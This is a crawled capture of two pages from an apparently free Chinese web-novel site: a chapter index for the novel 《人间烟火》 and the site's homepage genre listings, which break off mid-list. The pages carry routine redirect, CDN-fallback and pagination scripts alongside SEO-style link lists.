

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fadasw.com/kanshu/Iwmm.html
body_size: 5406
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(宋玖槿)人间烟火免费全文_人间烟火最新章节列表 -发达书屋 </title><meta name="keywords" content="(宋玖槿)人间烟火免费全文_人间烟火最新章节列表" /><meta name="description" content="《人间烟火》故事环环先扣，情节很精彩，文笔有点稚嫩，总体上还是不错的，本人强烈推荐，建议不喜欢都市情缘、职场、现代类的不要看。" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta name="apple-mobile-web-app-title" content="发达书屋" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.fadasw.cc/kanshu/Iwmm.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.fadasw.cc/kanshu/Iwmm.html" /><link rel="stylesheet" href="https://23.224.199.82:45678/xcdn5/css/_3cccd7b8.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><meta property="og:type" content="novel"/><meta property="og:novel:category" content="都市情缘"/><meta property="og:novel:status" content="已完结"/><meta property="og:title" content="人间烟火"/><meta property="og:novel:book_name" content="人间烟火"/><meta property="og:url" content="https://fadasw.com/kanshu/Iwmm.html"/><meta property="og:novel:latest_chapter_name" content="第 252 节 人间烟火"/><meta property="og:novel:latest_chapter_url" content="https://fadasw.com/kanshu/Iwmm/252.html"/><meta property="og:image" content="//k.fadasw.cc/upfile/r/eKoo.jpg?sm"/><meta property="og:novel:read_url" content="https://fadasw.com/kanshu/Iwmm.html"/><meta property="og:novel:update_time" content="2023-06-15"/><meta property="og:description" content="《人间烟火》故事环环先扣，情节很精彩，文笔有点稚嫩，总体上还是不错的，本人强烈推荐，建议不喜欢都市情缘、职场、现代类的不要看。"/><meta property="og:novel:author" content="宋玖槿"/><script>var TJ='V365ycpx',COOKIE_PRE='5ycpx',TJN='pv',xCoverList=[],DOMA='fadasw.com',MOD='',TWMO='big5',CDNV='318',APP_NAME='发达书屋',xCover=function(){xCoverList.push(event.target||event.srcElement)},TWPC='hk',DIR='/',CAD=0,FORM_HASH='f1840c29g9bhsj',ADN='od',CDN='https://23.224.199.82:45678/xcdn5/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.fadasw.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="发达书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">发达书屋</span><span class="slogan">免费全本小说推荐</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜火爆作品，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/lingyixiaoshuo/">灵异小说</a></li><li><a href="/jingjixiaoshuo/">竞技小说</a></li><li><a href="/lishixiaoshuo/">历史小说</a></li><li><a href="/wuxiaxianxia/">武侠仙侠</a></li><li><a href="/qihuanxiaoshuo/">奇幻小说</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/rank.html">榜单作品</a></li><li><a href="/end.html">全本作品</a></li><li><a href="/store/">更新作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.fadasw.cc/kanshu/Iwmm.html" title="人间烟火">手机阅读《人间烟火》</a></div><a href="/">发达书屋</a> &gt; <a href="/yanshengtongren/">衍生同人</a> &gt; <a href="/kanshu/Iwmm.html">人间烟火</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//k.fadasw.cc/upfile/r/eKoo.jpg?sm" author="宋玖槿" alt="人间烟火" /><span class="b"></span></div><div id="info"><h1>人间烟火</h1><p>作者：<a href="/author/fb7me69ejeRea5eK.html" target="_blank">宋玖槿</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="Iwmm6" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="Iwmm6" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downxs/Iwmm/">TXT下载</a></p><p>更新时间：2023-06-15 06:32:15&nbsp;[共252章] <p>最新：<a href="/kanshu/Iwmm/252.html" title="">第 252 节</a></p><div class="clear"></div><div id="intro">《<a href="/o/pvaqwrs9bmr.html">人间烟火</a>》故事环环先扣，情节很精彩，文笔有点稚嫩，总体上还是不错的，本人强烈推荐，建议不喜欢都市情缘、职场、现代类的不要看。 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/kanshu/qDQh.html" target="_blank" title="重回八零，拜金女她醒悟了">重回八零，拜金女她醒悟了</a><a href="/xs/kV4mTEK.html" title="女装收银台照片" target="_blank">女装收银台照片</a> (军婚小说) 、 <a href="/kanshu/VSQ0.html" target="_blank" title="撩妻入怀">撩妻入怀</a><a href="/xs/3mL9c0O.html" title="一不小心多了个老公" target="_blank">一不小心多了个老公</a> (励志小说) 、 <a href="/kanshu/IF64.html" target="_blank" title="你最好别哭">你最好别哭</a> (心理小说) 、 <a href="/kanshu/rZNE.html" target="_blank" title="竹马未婚夫：丫头，别嚣张">竹马未婚夫：丫头，别嚣张</a> (情感小说) 、 <a href="/kanshu/rf7y.html" target="_blank" title="血色弥撒">血色弥撒</a> (无限流) 、 <a href="/kanshu/eY8.html" target="_blank" title="这块冰山不太冷gl">这块冰山不太冷gl</a><a href="/xs/XqNvs6E.html" title="丧尸吃白菜是什么电影" target="_blank">丧尸吃白菜是什么电影</a> (百合小说) 、 <a href="/kanshu/HDHd.html" target="_blank" title="重生宠婚：吻安，老公大人">重生宠婚：吻安，老公大人</a><a href="/xs/plXPfd5.html" title="带着跳跳去逛街" target="_blank">带着跳跳去逛街</a> (青梅竹马) 、 <a href="/kanshu/Zmn.html" target="_blank" title="四禽兽VS四花魁">四禽兽VS四花魁</a><a href="/xs/1GmzTPG.html" title="霸凌情侣头像" target="_blank">霸凌情侣头像</a> (王妃小说) 、 <a href="/kanshu/7GZ7.html" target="_blank" title="退婚后白月光O变A了">退婚后白月光O变A了</a> (军事小说) 、 <a href="/kanshu/7FOP.html" target="_blank" title="快穿之反派改造计划">快穿之反派改造计划</a> (虚拟网游) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《人间烟火》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/kanshu/Iwmm/252.html">分章 252</a></dd><dd><a href="/kanshu/Iwmm/251.html">分章 251</a></dd><dd><a href="/kanshu/Iwmm/250.html">分章 250</a></dd><dd><a href="/kanshu/Iwmm/249.html">分章 249</a></dd><dd><a href="/kanshu/Iwmm/248.html">分章 248</a></dd><dd><a href="/kanshu/Iwmm/247.html">分章 247</a></dd><dd><a href="/kanshu/Iwmm/246.html">分章 246</a></dd><dd><a href="/kanshu/Iwmm/245.html">分章 245</a></dd><dt>《人间烟火》 正文 </dt><dd><a href="/kanshu/Iwmm/1.html">分章 1</a></dd><dd><a href="/kanshu/Iwmm/2.html">分章 2</a></dd><dd><a href="/kanshu/Iwmm/3.html">分章 3</a></dd><dd><a href="/kanshu/Iwmm/4.html">分章 4</a></dd><dd><a href="/kanshu/Iwmm/5.html">分章 5</a></dd><dd><a href="/kanshu/Iwmm/6.html">分章 6</a></dd><dd><a href="/kanshu/Iwmm/7.html">分章 7</a></dd><dd><a href="/kanshu/Iwmm/8.html">分章 8</a></dd><dd><a href="/kanshu/Iwmm/9.html">分章 9</a></dd><dd><a href="/kanshu/Iwmm/10.html">分章 10</a></dd><dd><a href="/kanshu/Iwmm/11.html">分章 11</a></dd><dd><a href="/kanshu/Iwmm/12.html">分章 12</a></dd><dd><a href="/kanshu/Iwmm/13.html">分章 13</a></dd><dd><a href="/kanshu/Iwmm/14.html">分章 14</a></dd><dd><a href="/kanshu/Iwmm/15.html">分章 15</a></dd><dd><a href="/kanshu/Iwmm/16.html">分章 16</a></dd><dd><a href="/kanshu/Iwmm/17.html">分章 17</a></dd><dd><a href="/kanshu/Iwmm/18.html">分章 18</a></dd><dd><a href="/kanshu/Iwmm/19.html">分章 19</a></dd><dd><a href="/kanshu/Iwmm/20.html">分章 20</a></dd><dd><a href="/kanshu/Iwmm/21.html">分章 21</a></dd><dd><a href="/kanshu/Iwmm/22.html">分章 22</a></dd><dd><a href="/kanshu/Iwmm/23.html">分章 23</a></dd><dd><a href="/kanshu/Iwmm/24.html">分章 24</a></dd><dd><a href="/kanshu/Iwmm/25.html">分章 25</a></dd><dd><a href="/kanshu/Iwmm/26.html">分章 26</a></dd><dd><a href="/kanshu/Iwmm/27.html">分章 27</a></dd><dd><a href="/kanshu/Iwmm/28.html">分章 28</a></dd><dd><a href="/kanshu/Iwmm/29.html">分章 29</a></dd><dd><a href="/kanshu/Iwmm/30.html">分章 30</a></dd><dd><a href="/kanshu/Iwmm/31.html">分章 31</a></dd><dd><a href="/kanshu/Iwmm/32.html">分章 32</a></dd><dd><a href="/kanshu/Iwmm/33.html">分章 33</a></dd><dd><a href="/kanshu/Iwmm/34.html">分章 34</a></dd><dd><a href="/kanshu/Iwmm/35.html">分章 35</a></dd><dd><a href="/kanshu/Iwmm/36.html">分章 36</a></dd><dd><a href="/kanshu/Iwmm/37.html">分章 37</a></dd><dd><a href="/kanshu/Iwmm/38.html">分章 38</a></dd><dd><a href="/kanshu/Iwmm/39.html">分章 39</a></dd><dd><a href="/kanshu/Iwmm/40.html">分章 40</a></dd><dd><a href="/kanshu/Iwmm/41.html">分章 41</a></dd><dd><a href="/kanshu/Iwmm/42.html">分章 42</a></dd><dd><a href="/kanshu/Iwmm/43.html">分章 43</a></dd><dd><a href="/kanshu/Iwmm/44.html">分章 44</a></dd><dd><a href="/kanshu/Iwmm/45.html">分章 45</a></dd><dd><a href="/kanshu/Iwmm/46.html">分章 46</a></dd><dd><a href="/kanshu/Iwmm/47.html">分章 47</a></dd><dd><a href="/kanshu/Iwmm/48.html">分章 48</a></dd><dd><a href="/kanshu/Iwmm/49.html">分章 49</a></dd><dd><a href="/kanshu/Iwmm/50.html">分章 50</a></dd><dd><a href="/kanshu/Iwmm/51.html">分章 51</a></dd><dd><a href="/kanshu/Iwmm/52.html">分章 52</a></dd><dd><a href="/kanshu/Iwmm/53.html">分章 53</a></dd><dd><a href="/kanshu/Iwmm/54.html">分章 54</a></dd><dd><a href="/kanshu/Iwmm/55.html">分章 55</a></dd><dd><a href="/kanshu/Iwmm/56.html">分章 56</a></dd><dd><a href="/kanshu/Iwmm/57.html">分章 57</a></dd><dd><a href="/kanshu/Iwmm/58.html">分章 58</a></dd><dd><a href="/kanshu/Iwmm/59.html">分章 59</a></dd><dd><a href="/kanshu/Iwmm/60.html">分章 60</a></dd><dd><a href="/kanshu/Iwmm/61.html">分章 61</a></dd><dd><a href="/kanshu/Iwmm/62.html">分章 62</a></dd><dd><a href="/kanshu/Iwmm/63.html">分章 63</a></dd><dd><a href="/kanshu/Iwmm/64.html">分章 64</a></dd><dd><a href="/kanshu/Iwmm/65.html">分章 65</a></dd><dd><a href="/kanshu/Iwmm/66.html">分章 66</a></dd><dd><a href="/kanshu/Iwmm/67.html">分章 67</a></dd><dd><a href="/kanshu/Iwmm/68.html">分章 68</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/kanshu/Iwmm/list_1.html">上页</a><b>1</b><a href="/kanshu/Iwmm/list_2.html">2</a><a href="/kanshu/Iwmm/list_3.html">3</a><a href="/kanshu/Iwmm/list_4.html">4</a><a href="/kanshu/Iwmm/list_2.html">下页</a><select id="jump" onchange="location.href='/kanshu/Iwmm/list__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 68; i <= 4; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 252 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/kanshu/IHcp.html" target="_blank" title="穿花蝴蝶">穿花蝴蝶</a>、 <a href="/xs/OEmvSbw.html" title="为保护您的账号安全请本人进行刷脸验证" target="_blank">为保护您的账号安全请本人进行刷脸验证</a>、 <a href="/kanshu/7Fr1.html" target="_blank" title="柜门被撬怎么办">柜门被撬怎么办</a>、 <a href="/xs/aaOlcAX.html" title="徒儿,别撒娇" target="_blank">徒儿,别撒娇</a>、 <a href="/kanshu/qHOd.html" target="_blank" title="捡的奶猫是高冷总监">捡的奶猫是高冷总监</a>、 <a href="/xs/LO6kSzd.html" title="瞄准最后一集" target="_blank">瞄准最后一集</a>、 <a href="/kanshu/Ivq8.html" target="_blank" title="草包美人">草包美人</a>、 <a href="/kanshu/IHZa.html" target="_blank" title="这么娇气怎么当反派啊">这么娇气怎么当反派啊</a>、 <a href="/xs/0Kr3Iq.html" title="木叶精英上忍" target="_blank">木叶精英上忍</a>、 <a href="/kanshu/7Bgq.html" target="_blank" title="让我标记下">让我标记下</a>、 <a href="/xs/EXynUlN.html" title="绩女窥篱牧竖迎 竖迎的意思" target="_blank">绩女窥篱牧竖迎 竖迎的意思</a>、 <a href="/kanshu/qwrv.html" target="_blank" title="月亮盏">月亮盏</a>、 <a href="/xs/vx65hB5.html" title="曼城茶座图片" target="_blank">曼城茶座图片</a>、 <a href="/kanshu/qICC.html" target="_blank" title="下乡小知青，成为糙汉心尖宠/穿越七零，小知青被糙汉宠上天！">下乡小知青，成为糙汉心尖宠/穿越七零，小知青被糙汉宠上天！</a>、 <a href="/xs/oowKIzo.html" title="女装商标取名洋气" target="_blank">女装商标取名洋气</a>、 <a href="/kanshu/ruNA.html" target="_blank" title="在那开满外挂的客栈">在那开满外挂的客栈</a>、 <a href="/kanshu/I2bW.html" target="_blank" title="穿成年代文天才反派亲妈">穿成年代文天才反派亲妈</a>、 <a href="/xs/bypqC8Q.html" title="和情人能拜天拜地吗" target="_blank">和情人能拜天拜地吗</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>Ⓐ 免费小说人间烟火TXT的章节均为网友自行更新，与发达书屋（fadasw.com）立场无关。</p><p>Ⓑ 本站小说《人间烟火》由网友收集，如发现此小说下载章节有错误，请及时通知我们。</p><p>Ⓒ 发达书屋是免费的小说阅读平台，提供人间烟火最新章节和全本TXT、全文阅读。</p><p>Ⓓ 发达书屋提供《人间烟火》是由宋玖槿所写，情感小说类型的小说。发达书屋为您提供海量的情感小说小说作品，请关注本站的情感小说小说排行榜。</p><p>Ⓔ 如果您对全本小说人间烟火全集的内容、作品版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>*. <a href="/o/pvaqwrs9bmr.html">人间烟火-小说txt下载-宋玖槿 全文免费下载-应烟罗苏为初</a>/<span class="gray">2019-04-04 23:12:12</span></p><p>*. <a href="/kanshu/Iwmm_1733420069.html">（都市情缘、职场、现代）人间烟火-全集最新列表-宋玖槿-全集免费阅读-应烟罗苏为初</a>/<span class="gray">2019-04-10 11:11:02</span></p><p>*. <a href="/kanshu/Iwmm_2012256751.html">人间烟火在线阅读-中长篇-宋玖槿-最新章节列表</a>/<span class="gray">2019-02-28 07:14:15</span></p><p>*. <a href="/kanshu/Iwmm_288338583.html">人间烟火-全本TXT下载-宋玖槿 免费在线下载-应烟罗苏为初</a>/<span class="gray">2020-05-06 01:36:30</span></p><p>*. <a href="/kanshu/Iwmm_1375051053.html">人间烟火-全文TXT下载-现代 宋玖槿-最新章节全文免费下载</a>/<span class="gray">2020-09-19 16:49:39</span></p></div></div><script src="/click/Iwmm"></script><script src="/5yctk/318.baiduvv3w"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.fadasw.cc/">发达书屋</a>(fadasw.com) All Rights Reserved. <a href="//hk.fadasw.cc/kanshu/Iwmm.html" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">站内信箱：<img data-lazy="/img/lmailwqu8.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:45678/xcdn5/js/_init.js?318"></script><script src="https://23.224.199.82:45678/xcdn5/www1/_common.js?318"></script><script use="26.911ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fadasw.com/?FROM=bjs&u=BJS
body_size: 8951
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>发达书屋-免费的小说阅读网</title><meta name="keywords" content="发达书屋|都市小说|免费全本小说" /><meta name="description" content="发达书屋，本站提供海量的竞技小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="format-detection" content="telephone=no" /><meta name="apple-mobile-web-app-title" content="发达书屋" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.fadasw.cc/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.fadasw.cc/?FROM=bjs&u=BJS" /><link rel="stylesheet" href="https://23.224.199.82:45678/xcdn5/css/_3cccd7b8.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var TJ='V365ycpx',COOKIE_PRE='5ycpx',TJN='pv',xCoverList=[],DOMA='fadasw.com',MOD='',TWMO='big5',CDNV='318',APP_NAME='发达书屋',xCover=function(){xCoverList.push(event.target||event.srcElement)},TWPC='hk',DIR='/',CAD=0,FORM_HASH='fc892e12g9bhvq',ADN='od',CDN='https://23.224.199.82:45678/xcdn5/',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.fadasw.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="发达书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">发达书屋</span><span class="slogan">免费全本小说推荐</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜火爆作品，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">找作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/lingyixiaoshuo/">灵异小说</a></li><li><a href="/jingjixiaoshuo/">竞技小说</a></li><li><a href="/lishixiaoshuo/">历史小说</a></li><li><a href="/wuxiaxianxia/">武侠仙侠</a></li><li><a href="/qihuanxiaoshuo/">奇幻小说</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/rank.html">榜单作品</a></li><li><a href="/end.html">全本作品</a></li><li><a href="/store/">更新作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/kanshu/rX.html" title=""><img data-lazy="//k.fadasw.cc/predefine-259482375-133.jpg?sm" alt="重生之溺杀" author="mijia" src="/lloadHaHP.svg" /></a></div><dl><dt><span>mijia</span><a href="/kanshu/rX.html" title="">重生之溺杀</a></dt><dd>1、第一章  蒋泽晨有着最为令人欣羡的少年时代，却又有着极其苦逼的青年时代，至于中年...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanshu/ren.html" title=""><img data-lazy="//k.fadasw.cc/upfile/A/NEN1.jpg?sm" alt="重来一次" author="月下蝶影" src="/lloadHaHP.svg" /></a></div><dl><dt><span>月下蝶影</span><a href="/kanshu/ren.html" title="">重来一次</a></dt><dd>晋江VIP完结，收藏数：20316 沈邵年少无知时常为一件事纠结，那就是他长大以后究竟读什...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanshu/rqlu.html" title=""><img data-lazy="//k.fadasw.cc/upfile/Q/DQJ.jpg?sm" alt="一受封疆（原版+修改版）" author="殿前欢" src="/lloadHaHP.svg" /></a></div><dl><dt><span>殿前欢</span><a href="/kanshu/rqlu.html" title="">一受封疆（原版+修改版）</a></dt><dd>文案 剑寒九洲不如一受封疆。 别跟吾说礼义廉耻， 吾乃一万年总受，名曰殿前欢。 内容标签：...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanshu/7Fa4.html" title=""><img data-lazy="//k.fadasw.cc/upfile/q/d8aH.jpg?sm" alt="我就爱她人傻钱多" author="新年小桃子" src="/lloadHaHP.svg" /></a></div><dl><dt><span>新年小桃子</span><a href="/kanshu/7Fa4.html" title="">我就爱她人傻钱多</a></dt><dd>晋江VIP完结 总书评数：391 当前被收藏数：968 营养液数：389 文章积分：17,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanshu/IT4P.html" title=""><img data-lazy="//k.fadasw.cc/upfile/t/gRBW.jpg?sm" alt="玩伴" author="有时吃茶" src="/lloadHaHP.svg" /></a></div><dl><dt><span>有时吃茶</span><a href="/kanshu/IT4P.html" title="">玩伴</a></dt><dd>CP完结 收藏:5,623评论:1,647海星:15,880点击:28.99万字数:21....</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/kanshu/qSuc.html" title=""><img data-lazy="//k.fadasw.cc/predefine-1470089169-20185.jpg?sm" alt="轻咬" author="花发发" src="/lloadHaHP.svg" /></a></div><dl><dt><span>花发发</span><a href="/kanshu/qSuc.html" title="">轻咬</a></dt><dd>若初VIP 完结 4545点击 | 豪门 | 217783字 | 文案 南茵是被宋野豢养多...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">老师</span><span class="s2"><a href="/kanshu/re1E.html" title="">天界娱乐传媒公司</a></span><span class="s5">浮云素</span></li><li><span class="s1">群穿</span><span class="s2"><a href="/kanshu/Vlhq.html" title="">哈利波特与龙的密语</a></span><span class="s5">橘子梗</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/kanshu/qrum.html" title="">真少爷重生摆烂后惊艳全球</a></span><span class="s5">天外飞石</span></li><li><span class="s1">王妃</span><span class="s2"><a href="/kanshu/eR3.html" title="">一枕初寒梦不成</a></span><span class="s5">胜情非</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/kanshu/qwTD.html" title="">喜欢就说</a></span><span class="s5">西明神虫</span></li><li><span class="s1">架空</span><span class="s2"><a href="/kanshu/qbeP.html" title="">鹤唳长安</a></span><span class="s5">薄月栖烟</span></li><li><span class="s1">正剧</span><span class="s2"><a href="/kanshu/H7JI.html" title="">状元养成攻略(农女养夫记)</a></span><span class="s5">苏芷</span></li><li><span class="s1">老师</span><span class="s2"><a href="/kanshu/7bIp.html" title="">在狐狸导师尾巴里撒个娇</a></span><span class="s5">六出轻吕</span></li><li><span class="s1">宅斗</span><span class="s2"><a href="/kanshu/Ir0D.html" title="">小纨绔他有点乖[穿书]</a></span><span class="s5">林不欢</span></li><li><span class="s1">女配</span><span class="s2"><a href="/kanshu/Hqrq.html" title="">众神皆是脑残粉</a></span><span class="s5">锦橙</span></li><li><span class="s1">古典</span><span class="s2"><a href="/kanshu/IqaC.html" title="">重生之庶子逆袭/庶子逆袭［重生］</a></span><span class="s5">四月流春</span></li><li><span class="s1">阴谋</span><span class="s2"><a href="/kanshu/qbvs.html" title="">天元册</a></span><span class="s5">上灵</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/kanshu/7h92.html" title="">穿成落魄少爷后我发财了</a></span><span class="s5">惗肆</span></li><li><span class="s1">现代</span><span class="s2"><a href="/kanshu/Ipzg.html" title="">当偏执狂学乖后</a></span><span class="s5">抱黎</span></li><li><span class="s1">唯美</span><span class="s2"><a href="/kanshu/IG4X.html" title="">穿成渣A文里的炮灰A后</a></span><span class="s5">onenine</span></li><li><span class="s1">契约</span><span class="s2"><a href="/kanshu/7I43.html" title="">今天也在互相掉毛</a></span><span class="s5">景萝</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/kanshu/7SAC.html" target="_blank" title="破云2吞海"><img data-lazy="//k.fadasw.cc/upfile/q/dB3t.jpg?sm" alt="破云2吞海" author="淮上" /></a></div><dl><dt><a href="/kanshu/7SAC.html" title="破云2吞海">破云2吞海</a></dt><dd>作者：淮上 那些窥探的触角隐藏在互联网浪潮中，无处不在，生生不息，正逐渐将现代社会的每个角...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanshu/Cm.html" title="变奏荷尔蒙">变奏荷尔蒙</a>/魔女恩恩</li><li><a href="/kanshu/rrZY.html" title="对决（强强）">对决（强强）</a>/京城男宠</li><li><a href="/kanshu/rrZm.html" title="我妻伪娘之甜蜜婚后恋/我妻伪娘之甜蜜婚後恋">我妻伪娘之甜蜜婚后恋/我妻伪娘之甜蜜婚後恋</a>/莫小贪</li><li><a href="/kanshu/cE1.html" title="残花败柳">残花败柳</a>/田三七</li><li><a href="/kanshu/I3PM.html" title="执迷">执迷</a>/梦筱二</li><li><a href="/kanshu/VIT8.html" title="桃运男技师">桃运男技师</a>/巷口的猫</li><li><a href="/kanshu/178246543.html" title="重生从校花倒追开始">重生从校花倒追开始</a>/古啦啦吧唧之神</li><li><a href="/kanshu/3I.html" title="狂剑风流">狂剑风流</a>/猎枪</li><li><a href="/kanshu/VeAj.html" title="清纯学妹爱上我">清纯学妹爱上我</a>/爱学习的流氓</li><li><a href="/kanshu/IGmA.html" title="飞鸟">飞鸟</a>/戚橪</li></ul></div><div class="content"><h2>灵异小说</h2><div class="top"><div class="image"><a href="/kanshu/7m3A.html" target="_blank" title="迷路后成为了小人国的巨人女神"><img data-lazy="//k.fadasw.cc/predefine-763623445-987.jpg?sm" alt="迷路后成为了小人国的巨人女神" author="弎重" /></a></div><dl><dt><a href="/kanshu/7m3A.html" title="迷路后成为了小人国的巨人女神">迷路后成为了小人国的巨人女神</a></dt><dd>晋江 完结 总书评数：1 当前被收藏数：22 营养液数：0 文章积分：1,799,180 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/kanshu/ILgX.html" title="禁止觊觎漂亮反派［快穿］">禁止觊觎漂亮反派［快穿］</a>/陆六笙</li><li><a href="/kanshu/rHy3.html" title="古术封鬼">古术封鬼</a>/皇城幽火</li><li><a href="/kanshu/rgBK.html" title="我真的不好吃！">我真的不好吃！</a>/姚北北</li><li><a href="/kanshu/VfD.html" title="X档案研究所">X档案研究所</a>/夷梦</li><li><a href="/kanshu/qqTQ.html" title="缚妖">缚妖</a>/七画</li><li><a href="/kanshu/Hwvc.html" title="盛世紫荆">盛世紫荆</a>/千心千意</li><li><a href="/kanshu/rvhZ.html" title="我在恐怖世界里做花瓶[快穿]">我在恐怖世界里做花瓶[快穿]</a>/夕月半</li><li><a href="/kanshu/ICTp.html" title="美女蛇神">美女蛇神</a>/淡定的龙川</li><li><a href="/kanshu/qXK3.html" title="倒霉直男被偏执怪物盯上">倒霉直男被偏执怪物盯上</a>/十三kk</li><li><a href="/kanshu/7GrA.html" title="鬼敲门声音太大竟引来邻居毒打">鬼敲门声音太大竟引来邻居毒打</a>/秋裤加绒</li></ul></div><div class="content"><h2>竞技小说</h2><div class="top"><div class="image"><a href="/kanshu/H3HA.html" target="_blank" title="（网王同人）那些胃疼的青春"><img data-lazy="//k.fadasw.cc/upfile/M/ZLa.jpg?sm" alt="（网王同人）那些胃疼的青春" author="灼沐" /></a></div><dl><dt><a href="/kanshu/H3HA.html" title="（网王同人）那些胃疼的青春">（网王同人）那些胃疼的青春</a></dt><dd>晋江VIP完结 总下载数：23 总点击数：256092总书评数：804 当前被收藏数： 